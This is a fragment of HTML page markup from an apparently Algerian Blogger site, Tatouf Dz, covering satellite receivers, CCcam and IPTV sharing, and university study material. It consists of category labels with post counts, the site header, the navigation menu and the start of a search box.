Plus</span></a></li><li><a href='https://www.tatoufdz.net/search/label/GN%202000%20HYBRID' itemprop='url'><span itemprop='name'>GN 2000 HYBRID</span></a></li><li><a href='https://www.tatoufdz.net/search/label/GN%20M4' itemprop='url'><span itemprop='name'>GN M4</span></a></li><li><a href='https://www.tatoufdz.net/search/label/GN%20M4%20MINI' itemprop='url'><span itemprop='name'>GN M4 MINI</span></a></li><li><a href='https://www.tatoufdz.net/search/label/GN%20M4%20MINI%20EVO' itemprop='url'><span itemprop='name'>GN M4 MINI EVO</span></a></li><li><a href='https://www.tatoufdz.net/search/label/GN%20M5%20EVO' itemprop='url'><span itemprop='name'>GN M5 EVO</span></a></li><li><a href='https://www.tatoufdz.net/search/label/GN%20MAMO%20MINI%20PLUS' itemprop='url'><span itemprop='name'>GN MAMO MINI PLUS</span></a></li><li><a href='https://www.tatoufdz.net/search/label/GN%20RS8%20Mini' itemprop='url'><span itemprop='name'>GN RS8 Mini</span></a></li><li><a href='https://www.tatoufdz.net/search/label/GN-%202500%20HD%20EVO.4K' itemprop='url'><span itemprop='name'>GN- 2500 HD EVO.4K</span></a></li><li><a href='https://www.tatoufdz.net/search/label/GN-2000HD%20HYBRID%20PLUS' itemprop='url'><span itemprop='name'>GN-2000HD HYBRID PLUS</span></a></li><li><a href='https://www.tatoufdz.net/search/label/GN-OTT%20750' itemprop='url'><span itemprop='name'>GN-OTT 750</span></a></li><li><a href='https://www.tatoufdz.net/search/label/GN-OTT%20750%204V' itemprop='url'><span itemprop='name'>GN-OTT 750 4V</span></a></li><li><a href='https://www.tatoufdz.net/search/label/GN-OTT%20750%20EVO%204K' itemprop='url'><span itemprop='name'>GN-OTT 750 EVO 4K</span></a></li><li><a href='https://www.tatoufdz.net/search/label/GN-OTT%20950' itemprop='url'><span itemprop='name'>GN-OTT 950</span></a></li><li><a href='https://www.tatoufdz.net/search/label/GN-RS8%20EVO' itemprop='url'><span itemprop='name'>GN-RS8 EVO</span></a></li><li><a href='https://www.tatoufdz.net/search/label/GSHARE' itemprop='url'><span itemprop='name'>GSHARE</span></a></li><li><a href='https://www.tatoufdz.net/search/label/GX%206605H' itemprop='url'><span itemprop='name'>GX 6605H</span></a></li><li><a href='https://www.tatoufdz.net/search/label/GX%20GX6605' itemprop='url'><span itemprop='name'>GX GX6605</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Gx6605H' itemprop='url'><span itemprop='name'>Gx6605H</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Huawei%20B310s' itemprop='url'><span itemprop='name'>Huawei B310s</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Hydraulique%20%D9%87%D9%8A%D8%AF%D8%B1%D9%88%D9%84%D9%8A%D9%83' itemprop='url'><span itemprop='name'>Hydraulique هيدروليك</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Icone%20%D8%A3%D9%8A%D9%83%D9%88%D9%86' itemprop='url'><span itemprop='name'>Icone أيكون</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Icone%20I20%20%D8%A7%D9%8A%D9%83%D9%88%D9%86' itemprop='url'><span itemprop='name'>Icone I20 ايكون</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Icone%20Iron' itemprop='url'><span itemprop='name'>Icone Iron</span></a></li><li><a href='https://www.tatoufdz.net/search/label/ICONE%20IRON%20PLUS' itemprop='url'><span itemprop='name'>ICONE IRON PLUS</span></a></li><li><a href='https://www.tatoufdz.net/search/label/ICONE%20PRO' itemprop='url'><span itemprop='name'>ICONE PRO</span></a></li><li><a href='https://www.tatoufdz.net/search/label/ICONE%20WEEGO' itemprop='url'><span itemprop='name'>ICONE WEEGO</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Instagram%20%D8%A3%D9%86%D8%B3%D8%AA%D8%BA%D8%B1%D8%A7%D9%85' itemprop='url'><span itemprop='name'>Instagram أنستغرام</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Internet%20Download%20Manager' itemprop='url'><span itemprop='name'>Internet Download Manager</span></a></li><li><a href='https://www.tatoufdz.net/search/label/IPTV' itemprop='url'><span itemprop='name'>IPTV</span></a></li><li><a href='https://www.tatoufdz.net/search/label/KC%2010%20PRO%20HD' itemprop='url'><span itemprop='name'>KC 10 PRO HD</span></a></li><li><a href='https://www.tatoufdz.net/search/label/KC%2020%20PRO%20HD' itemprop='url'><span itemprop='name'>KC 20 PRO HD</span></a></li><li><a href='https://www.tatoufdz.net/search/label/KC%2030%20PRO%20HD' itemprop='url'><span itemprop='name'>KC 30 PRO HD</span></a></li><li><a href='https://www.tatoufdz.net/search/label/KC%2040%20PRO%20HD' itemprop='url'><span itemprop='name'>KC 40 PRO HD</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Langue%20Allemande%20%D9%84%D8%B9%D8%A9%20%D8%A3%D9%84%D9%85%D8%A7%D9%86%D9%8A%D8%A9' itemprop='url'><span itemprop='name'>Langue Allemande لعة ألمانية</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Langue%20Anglaise%20%D9%84%D8%BA%D8%A9%20%D8%A7%D9%86%D8%AC%D9%84%D9%8A%D8%B2%D9%8A%D8%A9' itemprop='url'><span itemprop='name'>Langue Anglaise لغة انجليزية</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Langue%20Fran%C3%A7aise%20%D9%84%D8%BA%D8%A9%20%D9%81%D8%B1%D9%86%D8%B3%D9%8A%D8%A9' itemprop='url'><span itemprop='name'>Langue Française لغة فرنسية</span></a></li><li><a href='https://www.tatoufdz.net/search/label/LEVEL%20H8' itemprop='url'><span itemprop='name'>LEVEL H8</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Livres%20%D9%83%D8%AA%D8%A8' itemprop='url'><span itemprop='name'>Livres كتب</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Logiciel%20%D8%A8%D8%B1%D8%A7%D9%85%D8%AC' itemprop='url'><span itemprop='name'>Logiciel برامج</span></a></li><li><a href='https://www.tatoufdz.net/search/label/ma' itemprop='url'><span itemprop='name'>ma</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Master%20%D9%85%D8%A7%D8%B3%D8%AA%D8%B1' itemprop='url'><span itemprop='name'>Master ماستر</span></a></li><li><a href='https://www.tatoufdz.net/search/label/M%C3%A9decine' itemprop='url'><span itemprop='name'>Médecine</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Mgcamd%20%D8%A3%D9%85%D8%AC%D9%8A%D9%83%D8%A7%D9%85%D8%AF' itemprop='url'><span itemprop='name'>Mgcamd أمجيكامد</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Modem%20%D9%85%D9%88%D8%AF%D8%A7%D9%85' itemprop='url'><span itemprop='name'>Modem مودام</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Multics%20%D9%85%D9%8A%D9%84%D8%AA%D9%8A' itemprop='url'><span itemprop='name'>Multics ميلتي</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Nashare%20%D9%86%D8%A7%D8%B4%D9%8A' itemprop='url'><span itemprop='name'>Nashare ناشي</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Nashare%20%D9%86%D8%A7%D8%B4%D9%8A%D8%B1' itemprop='url'><span itemprop='name'>Nashare ناشير</span></a></li><li><a href='https://www.tatoufdz.net/search/label/NETFLY' itemprop='url'><span itemprop='name'>NETFLY</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Netfly%20TV' itemprop='url'><span itemprop='name'>Netfly TV</span></a></li><li><a href='https://www.tatoufdz.net/search/label/News%20%D8%A3%D8%AE%D8%A8%D8%A7%D8%B1' itemprop='url'><span itemprop='name'>News أخبار</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Offres%20%D8%B9%D8%B1%D9%88%D8%B6' itemprop='url'><span itemprop='name'>Offres عروض</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Offres%20d%27Emplois%20%D8%B9%D8%B1%D9%88%D8%B6%20%D8%B9%D9%85%D9%84' itemprop='url'><span itemprop='name'>Offres d&#39;Emplois عروض عمل</span></a></li><li><a href='https://www.tatoufdz.net/search/label/ORCA%20%D8%A3%D9%88%D8%B1%D9%83%D8%A7' itemprop='url'><span itemprop='name'>ORCA أوركا</span></a></li><li><a href='https://www.tatoufdz.net/search/label/OTEX' itemprop='url'><span itemprop='name'>OTEX</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Otex%20Mini%20200' itemprop='url'><span itemprop='name'>Otex Mini 200</span></a></li><li><a href='https://www.tatoufdz.net/search/label/ott' itemprop='url'><span itemprop='name'>ott</span></a></li><li><a href='https://www.tatoufdz.net/search/label/OTT%20950' itemprop='url'><span itemprop='name'>OTT 950</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Param%C3%A9dical%20%D8%A8%D8%A7%D8%B1%D8%A7%D9%85%D9%8A%D8%AF%D9%8A%D9%83%D8%A7%D9%84' itemprop='url'><span itemprop='name'>Paramédical باراميديكال</span></a></li><li><a href='https://www.tatoufdz.net/search/label/PC' itemprop='url'><span itemprop='name'>PC</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Platini%20SDS' itemprop='url'><span itemprop='name'>Platini SDS</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Politique%20%D8%B3%D9%8A%D8%A7%D8%B3%D8%A9' itemprop='url'><span itemprop='name'>Politique سياسة</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Politique%20%D8%B3%D9%8A%D8%A7%D8%B3%D9%8A%D8%A9' itemprop='url'><span itemprop='name'>Politique سياسية</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Psychologie%20%D8%B9%D9%84%D9%85%20%D8%A7%D9%84%D9%86%D9%81%D8%B3' itemprop='url'><span itemprop='name'>Psychologie علم النفس</span></a></li><li><a href='https://www.tatoufdz.net/search/label/R82E0' itemprop='url'><span itemprop='name'>R82E0</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Raylan%20%D8%B1%D8%A7%D9%8A%D9%84%D8%A7%D9%86' itemprop='url'><span itemprop='name'>Raylan رايلان</span></a></li><li><a href='https://www.tatoufdz.net/search/label/R%C3%A9cepteur%20%D8%A3%D8%AC%D9%87%D8%B2%D8%A9%20%D8%A7%D9%84%D8%A7%D8%B3%D8%AA%D9%82%D8%A8%D8%A7%D9%84' itemprop='url'><span itemprop='name'>Récepteur أجهزة الاستقبال</span></a></li><li><a href='https://www.tatoufdz.net/search/label/R%C3%A9sidanat' itemprop='url'><span itemprop='name'>Résidanat</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Review' itemprop='url'><span itemprop='name'>Review</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Roman%20%D8%B1%D9%88%D8%A7%D9%8A%D8%A7%D8%AA' itemprop='url'><span itemprop='name'>Roman روايات</span></a></li><li><a href='https://www.tatoufdz.net/search/label/RS%2011%20SUPREME' itemprop='url'><span itemprop='name'>RS 11 SUPREME</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Sat%20Illimit%C3%A9' itemprop='url'><span itemprop='name'>Sat Illimité</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Satellite%20%D8%B3%D8%A7%D8%AA%D9%8A%D9%84%D9%8A%D8%AA' itemprop='url'><span itemprop='name'>Satellite ساتيليت</span></a></li><li><a href='https://www.tatoufdz.net/search/label/SDX' itemprop='url'><span itemprop='name'>SDX</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Sharing%20%D8%A7%D9%84%D8%B4%D9%8A%D8%B1%D9%8A%D9%86%D8%BA' itemprop='url'><span itemprop='name'>Sharing الشيرينغ</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Sites%20%D9%85%D9%88%D8%A7%D9%82%D8%B9' itemprop='url'><span itemprop='name'>Sites مواقع</span></a></li><li><a href='https://www.tatoufdz.net/search/label/SPIDER%20X' itemprop='url'><span itemprop='name'>SPIDER X</span></a></li><li><a href='https://www.tatoufdz.net/search/label/SR%20488%20Spider' itemprop='url'><span itemprop='name'>SR 488 Spider</span></a></li><li><a href='https://www.tatoufdz.net/search/label/SR-200HD%20EXTREME%204K' itemprop='url'><span itemprop='name'>SR-200HD EXTREME 4K</span></a></li><li><a href='https://www.tatoufdz.net/search/label/STAR' itemprop='url'><span itemprop='name'>STAR</span></a></li><li><a href='https://www.tatoufdz.net/search/label/STAR%20T15' itemprop='url'><span itemprop='name'>STAR T15</span></a></li><li><a href='https://www.tatoufdz.net/search/label/STARLED%202030%20CA%20FUN' itemprop='url'><span itemprop='name'>STARLED 2030 CA FUN</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Starled%204040%20EXTREME' itemprop='url'><span itemprop='name'>Starled 4040 EXTREME</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Starled%204K' itemprop='url'><span itemprop='name'>Starled 4K</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Starled%20%D8%B3%D8%AA%D8%A7%D8%B1%D9%84%D8%A7%D8%AF' itemprop='url'><span itemprop='name'>Starled ستارلاد</span></a></li><li><a href='https://www.tatoufdz.net/search/label/STARNET' itemprop='url'><span itemprop='name'>STARNET</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Starsat%202000%20HD%20Hyper' itemprop='url'><span itemprop='name'>Starsat 2000 HD Hyper</span></a></li><li><a href='https://www.tatoufdz.net/search/label/STARSAT%204050%20EXTREME' itemprop='url'><span itemprop='name'>STARSAT 4050 EXTREME</span></a></li><li><a href='https://www.tatoufdz.net/search/label/STARSAT%207060' itemprop='url'><span itemprop='name'>STARSAT 7060</span></a></li><li><a href='https://www.tatoufdz.net/search/label/STARSAT%208060' itemprop='url'><span itemprop='name'>STARSAT 8060</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Starsat%208800%20HD' itemprop='url'><span itemprop='name'>Starsat 8800 HD</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Starsat%208800%20HD%20Hyper' itemprop='url'><span itemprop='name'>Starsat 8800 HD Hyper</span></a></li><li><a href='https://www.tatoufdz.net/search/label/STARSAT%20%D8%B3%D8%AA%D8%A7%D8%B1%D8%B3%D8%A7%D8%AA' itemprop='url'><span itemprop='name'>STARSAT ستارسات</span></a></li><li><a href='https://www.tatoufdz.net/search/label/STARSAT%20SR-7060HD' itemprop='url'><span itemprop='name'>STARSAT SR-7060HD</span></a></li><li><a href='https://www.tatoufdz.net/search/label/StarTrack' itemprop='url'><span itemprop='name'>StarTrack</span></a></li><li><a href='https://www.tatoufdz.net/search/label/T%C3%A9l%C3%A9communication' itemprop='url'><span itemprop='name'>Télécommunication</span></a></li><li><a href='https://www.tatoufdz.net/search/label/TH500' itemprop='url'><span itemprop='name'>TH500</span></a></li><li><a href='https://www.tatoufdz.net/search/label/TH600' itemprop='url'><span itemprop='name'>TH600</span></a></li><li><a href='https://www.tatoufdz.net/search/label/TH600%20CA' itemprop='url'><span itemprop='name'>TH600 CA</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Tiger%20%D8%AA%D8%A7%D9%8A%D8%BA%D8%B1' itemprop='url'><span itemprop='name'>Tiger تايغر</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Toro%20700%204K' itemprop='url'><span itemprop='name'>Toro 700 4K</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Tracking%20%D8%A7%D9%84%D8%AA%D8%AA%D8%A8%D8%B9' itemprop='url'><span itemprop='name'>Tracking التتبع</span></a></li><li><a href='https://www.tatoufdz.net/search/label/TWIN%204000%20PLUS' itemprop='url'><span itemprop='name'>TWIN 4000 PLUS</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Universit%C3%A9%20%D8%A7%D9%84%D8%AC%D8%A7%D9%85%D8%B9%D8%A9' itemprop='url'><span itemprop='name'>Université الجامعة</span></a></li><li><a href='https://www.tatoufdz.net/search/label/VIP%20PACKAGE' itemprop='url'><span itemprop='name'>VIP PACKAGE</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Websites%20%D9%85%D9%88%D8%A7%D9%82%D8%B9' itemprop='url'><span itemprop='name'>Websites مواقع</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Word%20%D9%88%D9%88%D8%B1%D8%AF' itemprop='url'><span itemprop='name'>Word وورد</span></a></li><li><a href='https://www.tatoufdz.net/search/label/YouTube%20%D9%8A%D9%88%D8%AA%D9%88%D8%A8' itemprop='url'><span itemprop='name'>YouTube يوتوب</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Z1010%20Expert' itemprop='url'><span itemprop='name'>Z1010 Expert</span></a></li><li><a href='https://www.tatoufdz.net/search/label/ZA%20100%20HD%20EXTREME' itemprop='url'><span itemprop='name'>ZA 100 HD EXTREME</span></a></li></ul><script>var blogLabels = {"2021 FUN":1,"2024":1,"مراجعة":2,"ملف قنوات":9,"منحة البطالة":2,"A620":1,"A650":1,"Africa Cup كـأس افريقيا":3,"Agronomie فلاحة":2,"Algeria الجزائر":21,"Algérie Poste بريد الجزائر":7,"Android أندرويد":30,"APK":1,"Architecture":10,"Articles مقالاتي":10,"Atlas أطلس":5,"ATLAS DRAGON":1,"ATLAS EAGLE":1,"ATLAS FALCON":1,"ATLAS PHOENIX":1,"ATS مساعد ممرض":4,"AutoCad أوتوكاد":3,"AX800":1,"BAC بكالوريا":9,"BEM شهادة التعليم المتوسط":1,"Blogger بلوجر":2,"Box Android":4,"C40":1,"Cccam سيسكام":12,"Cherokee شيروكي":2,"Concours مسابقات":9,"Condor 5500 CXHDW":1,"Condor كوندور":6,"Contrat عقود":2,"Copa America كوبا أمريكا":2,"Coronavirus كورونا فيروس":2,"Cours et Examens دروس وامتحانات":59,"Crisor IP 3000S":2,"Crisror كريستور":31,"CX 300 MINI HYBRID PLUS":1,"CX200 PLATINUM":1,"Doctorat دكتوراه":8,"Dump":1,"ECHOLINK":1,"Ecole Supérieure مدرسة غليا":1,"Education تربية":1,"Electronique":3,"Électrotechnique":3,"ENS المدرسة العليا للأساتذة":5,"ENTV التلفزيون الجزائري":1,"Etude تعليم":9,"Excel اكسيل":1,"EXTREME X1":1,"F300 Hyper":1,"Facebook فايسبوك":2,"FIle Channel":22,"Formation Gratuite دورات مجانية":10,"Freelence الربح من الأنترنت":4,"Frequence تردد":7,"funcum Lite":1,"Géant 2500 HD":5,"Géant 2500 HD Hybrid":41,"Géant 2500 HD New":7,"Géant 2500 HD Plus":21,"Geant 2500 PRO 4K":1,"Geant 750 4k Evo":3,"Géant جيون":72,"Geant OTT":7,"GENERAL TV":1,"Génie Civil":3,"Gn 2000 HD Hybrid Plus":3,"GN 2000 HYBRID":3,"GN M4":7,"GN M4 MINI":8,"GN M4 MINI EVO":9,"GN M5 EVO":3,"GN MAMO MINI PLUS":3,"GN RS8 Mini":13,"GN- 2500 HD EVO.4K":3,"GN-2000HD HYBRID PLUS":3,"GN-OTT 750":3,"GN-OTT 750 4V":1,"GN-OTT 750 EVO 4K":3,"GN-OTT 950":5,"GN-RS8 EVO":10,"GSHARE":1,"GX 6605H":1,"GX GX6605":1,"Gx6605H":1,"Huawei B310s":2,"Hydraulique هيدروليك":28,"Icone أيكون":13,"Icone I20 ايكون":1,"Icone Iron":6,"ICONE IRON PLUS":3,"ICONE PRO":3,"ICONE WEEGO":3,"Instagram أنستغرام":1,"Internet Download Manager":1,"IPTV":2,"KC 10 PRO HD":1,"KC 20 PRO HD":1,"KC 30 PRO HD":2,"KC 40 PRO HD":1,"Langue Allemande لعة ألمانية":1,"Langue Anglaise لغة انجليزية":1,"Langue Française لغة فرنسية":2,"LEVEL H8":1,"Livres كتب":68,"Logiciel برامج":5,"ma":1,"Master ماستر":1,"Médecine":2,"Mgcamd أمجيكامد":7,"Modem مودام":2,"Multics ميلتي":12,"Nashare ناشي":1,"Nashare ناشير":1,"NETFLY":4,"Netfly TV":3,"News أخبار":8,"Offres عروض":5,"Offres d&#39;Emplois عروض عمل":17,"ORCA أوركا":1,"OTEX":1,"Otex Mini 200":3,"ott":1,"OTT 950":1,"Paramédical باراميديكال":1,"PC":12,"Platini SDS":12,"Politique سياسة":1,"Politique سياسية":2,"Psychologie علم النفس":1,"R82E0":1,"Raylan رايلان":3,"Récepteur أجهزة الاستقبال":195,"Résidanat":1,"Review":2,"Roman روايات":1,"RS 11 SUPREME":2,"Sat Illimité":6,"Satellite ساتيليت":18,"SDX":2,"Sharing الشيرينغ":29,"Sites مواقع":1,"SPIDER X":1,"SR 488 Spider":1,"SR-200HD EXTREME 4K":3,"STAR":1,"STAR T15":1,"STARLED 2030 CA FUN":1,"Starled 4040 EXTREME":1,"Starled 4K":1,"Starled ستارلاد":9,"STARNET":1,"Starsat 2000 HD Hyper":14,"STARSAT 4050 EXTREME":1,"STARSAT 7060":4,"STARSAT 8060":2,"Starsat 8800 HD":7,"Starsat 8800 HD Hyper":12,"STARSAT ستارسات":36,"STARSAT SR-7060HD":1,"StarTrack":1,"Télécommunication":3,"TH500":8,"TH600":5,"TH600 CA":5,"Tiger تايغر":1,"Toro 700 4K":9,"Tracking التتبع":1,"TWIN 4000 PLUS":1,"Université الجامعة":78,"VIP PACKAGE":1,"Websites مواقع":1,"Word وورد":1,"YouTube يوتوب":2,"Z1010 Expert":1,"ZA 100 HD EXTREME":1};if(typeof(blogLabels)==='undefined'){var blogLabels={Labels:0}}</script></div></div>
<div class='spconten'>
<header id='sp-header'>
<div class='head-pz'>
<div class='par-tp'>
<div class='floar'>
<div class='lap'>
<div class='section' id='pages'><div class='widget PageList' data-version='2' id='PageList1'>
<div class='widget-content'>
<ul>
<li>
<a href='https://www.tatoufdz.net/'>الصفحة الرئيسية</a>
</li>
<li>
<a href='https://www.tatoufdz.net/p/httpswww.html'>سياسة الخصوصية</a>
</li>
<li>
<a href='https://www.tatoufdz.net/p/blog-page_28.html'>اتفاقية الاستخدام</a>
</li>
<li>
<a href='https://www.tatoufdz.net/p/blog-page_8.html'>إخلاء المسؤولية</a>
</li>
</ul>
</div>
</div></div>
<div class='section' id='top-social-L'><div class='widget LinkList' data-version='2' id='LinkList3'>
<div class='social-static social'>
<li><a href='http://www.instagram.com/tatouf_dz' rel='nofollow noopener' target='_blank' title='instagram'><i class='fa fa-instagram'></i></a></li>
<li><a href='https://www.facebook.com/tatoufdz' rel='nofollow noopener' target='_blank' title='facebook'><i class='fa fa-facebook'></i></a></li>
<li><a href='https://www.youtube.com/tatoufdz' rel='nofollow noopener' target='_blank' title='youtube'><i class='fa fa-youtube'></i></a></li>
<li><a href='https://twitter.com/Tatoufdzz' rel='nofollow noopener' target='_blank' title='twitter'><i class='fa fa-twitter'></i></a></li>
<li><a href='https://t.me/tatoufdzblog' rel='nofollow noopener' target='_blank' title='telegram'><i class='fa fa-telegram'></i></a></li>
<li><a href='https://www.pinterest.fr/Tatoufdz/' rel='nofollow noopener' target='_blank' title='pinterest'><i class='fa fa-pinterest'></i></a></li>
<li><a href='https://www.linkedin.com/in/ababou-abdellatif-9a695a192/' rel='nofollow noopener' target='_blank' title='linkedin'><i class='fa fa-linkedin'></i></a></li>
</div>
</div></div>
</div>
</div>
</div>
<div class='par-bottm'>
<div class='container'>
<div class='logo'>
<div class='section' id='logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.tatoufdz.net/' style='display: block'>
<img alt='Tatouf Dz ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjof_DuNsGLMTt8n8rLGNCKwGvW_1nH3tqVNHr8-dLnaBsar2vnzNZgi1nnI0oO6SSidvEOY2RcQ6DgqT9X3P1sCVD2N5_tD_H6_GGtn6o7ICXakbFBqdSMakRvlBIiZPAuTe6iInsp6MA4/s1600/1.png' style='display: block'/>
</a>
<h2 class='title' style='display: none;'>
<a href='https://www.tatoufdz.net/'>
Tatouf Dz 
</a>
</h2>
</div>
</div></div>
</div>
<div class='search'>
<a href='javascript:void(0)'>
<svg aria-hidden='true' class='small-icon' data-icon='search' data-prefix='far' role='img' viewBox='0 0 512 512' xmlns='http://www.w3.org/2000/svg'><path d='M508.5 468.9L387.1 347.5c-2.3-2.3-5.3-3.5-8.5-3.5h-13.2c31.5-36.5 50.6-84 50.6-136C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c52 0 99.5-19.1 136-50.6v13.2c0 3.2 1.3 6.2 3.5 8.5l121.4 121.4c4.7 4.7 12.3 4.7 17 0l22.6-22.6c4.7-4.7 4.7-12.3 0-17zM208 368c-88.4 0-160-71.6-160-160S119.6 48 208 48s160 71.6 160 160-71.6 160-160 160z' fill='currentColor'></path></svg>
</a>
</div>
<div class='open nav1'><a class='op-one' href='javascript:void(0)'>
<svg aria-hidden='true' class='icon' focusable='false' role='img' viewBox='0 0 448 512' xmlns='http://www.w3.org/2000/svg'><path d='M436 124H12c-6.627 0-12-5.373-12-12V80c0-6.627 5.373-12 12-12h424c6.627 0 12 5.373 12 12v32c0 6.627-5.373 12-12 12zm0 160H12c-6.627 0-12-5.373-12-12v-32c0-6.627 5.373-12 12-12h424c6.627 0 12 5.373 12 12v32c0 6.627-5.373 12-12 12zm0 160H12c-6.627 0-12-5.373-12-12v-32c0-6.627 5.373-12 12-12h424c6.627 0 12 5.373 12 12v32c0 6.627-5.373 12-12 12z' fill='currentColor'></path></svg>
</a></div>
<nav class='nav-par'>
<div class='lap'>
<div class='section' id='menu'><div class='widget LinkList' data-version='2' id='LinkList22'>
<div class='widget-content'>
<ul>
<li><a href='https://www.tatoufdz.net/'>الرئيسة</a></li>
<li><a href='http://'>دروس وامتحانات</a></li>
<li><a href='https://www.tatoufdz.net/2017/10/les-cours-universitaires.html'>+كل ما يخص الجامعة الجزائرية</a></li>
<li><a href='https://www.tatoufdz.net/2018/07/doctorat.html'>+كل ما يخص الدكتوراه Doctorat</a></li>
<li><a href='https://www.tatoufdz.net/search/label/BAC%20%D8%A8%D9%83%D8%A7%D9%84%D9%88%D8%B1%D9%8A%D8%A7'>+كل ما يخص البكالوريا BAC</a></li>
<li><a href='https://www.tatoufdz.net/search/label/Langue%20Fran%C3%A7aise%20%D9%84%D8%BA%D8%A9%20%D9%81%D8%B1%D9%86%D8%B3%D9%8A%D8%A9'>+دروس تعلم اللغة الفرنسية DELF + Pierre</a></li>
<li><a href='https://job.tatoufdz.net/'>عروض عمل</a></li>
<li><a href='http://'>مسابقات </a></li>
<li><a href='http://'>+مسابقة الأساتذة والاداريين</a></li>
<li><a href='https://www.facebook.com/groups/199314371999589/'>+مسابقة الأساتذة</a></li>
<li><a href='https://www.tatoufdz.net/2018/08/livres-et-roman.html'>كتب وروايات</a></li>
<li><a href='https://www.tatoufdz.net/2019/02/blog-post_86.html'>+كتب سياسية</a></li>
<li><a href='https://www.tatoufdz.net/2019/02/blog-post_52.html'>+كتب اجتماعية</a></li>
<li><a href='https://www.tatoufdz.net/2019/02/blog-post_1.html'>+كتب علمية</a></li>
<li><a href='https://www.tatoufdz.net/2019/02/blog-post_58.html'>+كتب دينية</a></li>
<li><a href='https://www.tatoufdz.net/2019/02/blog-post_65.html'>+كتب تعليمية</a></li>
<li><a href='https://www.tatoufdz.net/2019/02/blog-post_5.html'>+كتب طبخ و حلويات</a></li>
<li><a href='https://www.tatoufdz.net/2019/02/blog-post.html'>+روايات</a></li>
<li><a href='https://server.tatoufdz.net/'>Tatouf Dz Server</a></li>
<li><a href='https://renew.tatoufdz.net/'>+ تجديدات رسمية IPTV + Dongle</a></li>
<li><a href='https://server.tatoufdz.net/'>+CCcam Server</a></li>
<li><a href='http://www.tatoufdz.net'>مجالات تقنية</a></li>
<li><a href='https://www.tatoufdz.net/search/label/PC'>+PC</a></li>
<li><a href='https://www.tatoufdz.net/search/label/Android%20%D8%A3%D9%86%D8%AF%D8%B1%D9%88%D9%8A%D8%AF'>+Android</a></li>
<li><a href='https://www.tatoufdz.net/search/label/R%C3%A9cepteur%20%D8%A3%D8%AC%D9%87%D8%B2%D8%A9%20%D8%A7%D9%84%D8%A7%D8%B3%D8%AA%D9%82%D8%A8%D8%A7%D9%84'>+Récepteur (Démo)</a></li>
<li><a href='https://www.tatoufdz.net/search/label/Satellite%20%D8%B3%D8%A7%D8%AA%D9%8A%D9%84%D9%8A%D8%AA'>+Satellite</a></li>
<li><a href='https://store.tatoufdz.net/'>متجر Tatouf Dz Store </a></li>
</ul>
</div>
</div></div>
</div>
</nav>
</div>
</div>
</div>
</header>
<div class='pos-t-t'></div>
<div class='sidenav'>
<div class='mop-icon'></div>
<div class='headline'><h3 class='title'>القائمة الرئيسية</h3></div>
<div class='mop-links'></div>
<div class='headline'><h3 class='title'>الصفحات</h3></div>
<div class='mop-pages'></div>
<a class='closebtn' href='javascript:void(0)'>
<svg aria-hidden='true' class='icon' data-prefix='fas' role='img' viewBox='0 0 448 512' xmlns='http://www.w3.org/2000/svg'><path d='M190.5 66.9l22.2-22.2c9.4-9.4 24.6-9.4 33.9 0L441 239c9.4 9.4 9.4 24.6 0 33.9L246.6 467.3c-9.4 9.4-24.6 9.4-33.9 0l-22.2-22.2c-9.5-9.5-9.3-25 .4-34.3L311.4 296H24c-13.3 0-24-10.7-24-24v-32c0-13.3 10.7-24 24-24h287.4L190.9 101.2c-9.8-9.3-10-24.8-.4-34.3z' fill='currentColor'></path></svg>
</a>
</div>
<div class='stxk notran'></div>
<div class='search-box notran'>
<div class='search-box-fix notran'>
<div class='search-wrap notran'>
<div class='search-fo notran' role='search'>
<form action='https://www.tatoufdz.net/search' class='search-form notran' target='_top'>
<div class='textst'>أكتب كلمة البحث</div>
<input aria-label='بحث هذه المدونة الإلكترونية' autocomplete='off' class='search-field' name='q' placeholder='...' value=''/>
<a class='search-submit2 notran' href='javascript:void(0)'>
